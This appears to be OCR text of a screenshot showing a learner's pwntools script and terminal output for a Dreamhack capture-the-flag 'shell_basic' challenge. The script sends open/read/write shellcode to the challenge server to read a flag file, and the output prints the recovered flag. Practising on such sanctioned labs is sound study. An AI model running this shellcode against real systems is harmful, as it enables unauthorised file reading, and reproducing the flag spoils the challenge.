 Ubuntu 64-bit - VMware Workstation 17 Player (Non-commercial use only)
Player
Activities
Visual Studio Code
1월 15 10 : 26
shell_basic.py - SystemHacking - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
SYSTEMHACKING
shell_basic.py
Welcome
shell_basic.py
shell_basic.py > ...
1 from pwn import *
2 p = remote("host3.dreamhack.games",8741)
3
4
5 context.arch = "amd64"
6 r = "/home/shell_basic/flag_name_is_loooooong"
7
8 shellcode = ''
9 shellcode = shellcraft.open(r)
10 shellcode += shellcraft.read('rax','rsp',0x100)
11 shellcode += shellcraft.write(1,'rsp','0x100')
12
13 p.sendafter("shellcode: ", asm(shellcode))
14 print(p.recv())
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
x7f\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\xf8_\xa3\xbb\xfe\x7f\x00\x00\x00\x80\x00\x00\x01\x00\x00\x00X\xcb;\xccsU\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x951|\xb7\xb8\x946\x85`\x
c9;\xccsU\x00\x00\xf0_\xa3\xbb\xfe\x7f\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x951\xdc\x9e\x89{,\xd0\x951\xe2\x98\xd2]\xda\xd1\x00\x00\x00\x00\xfe\x7
f\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xd3\xd8\xee\xa8\x05\x7f\x00\x00X\xb9\xed\xa8\x05\x7f\x00\x000\xad"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00`\xc9;\xccsU\x00\x00\xf0_\xa3\xbb\xfe\x7f\x00\x00\x8a\xc9;\xccsU\x00\x00\xe8_\xa3\xbb\xfe\x7f\x00\x00'
[*] Closed connection to host3.dreamhack.games port 8741
woonji@woonji-virtual-machine:~/Desktop/SystemHacking$ /bin/python3 /home/woonji/Desktop/SystemHacking/shell_basic.py
[+] Opening connection to host3.dreamhack.games on port 8741: Done
/home/woonji/.local/lib/python3.10/site-packages/pwnlib/tubes/tube.py:831: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
res = self.recvuntil(delim, timeout=timeout)
b'DH{ca562d7cf1db6c55cb11c4ec350a3c0b}\nong\x00\x00\x00\x00\x00\x00\x00\x00\xdek\xc0\xc7iU\x00\x00\xd8W\x1bD\xfe\x7f\x00\x00`i\xc0\xc7\x01\x00\x00\x00\xb0\x9b,\xdf\x7f\x00\x00\x0
0\xb0\x9b,\xdf\x7f\x00\x00\xf0k\xc0\xc7iU\x00\x00\x87<\x1a,\xdf\x7f\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\xd8W\x1bD\xfe\x7f\x00\x00\x00\x80\x00\x00\x01\x00\x00\x00Xk\xc0\xc7iU\x00\
x00\x00\x00\x00\x00\x00\x00\x00/\x07\xab\x1c\x15p/x`i\xc0\xc7iU\x00\x00\xd0W\x1bD\xfe\x7f\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00/\x07Ke\xa3w\x00-
/\x075\xb3\xa1\xa7B-\x00\x00\x00\x00\xfe\x7f\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xd38z,\xdf\x7f\x00\x00X\x19y,\xdf\x7f\x00\x00\xbf\xb3\x07\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
[*] Closed connection to host3.dreamhack.games port 8741
woonji@woonji-virtual-machine:~/Desktop/SystemHacking$
OUTLINE
TIMELINE
0 0 0
Ln 11, Col 12 Spaces: 4 UTF-8 LF Python 3.10.12 64-bit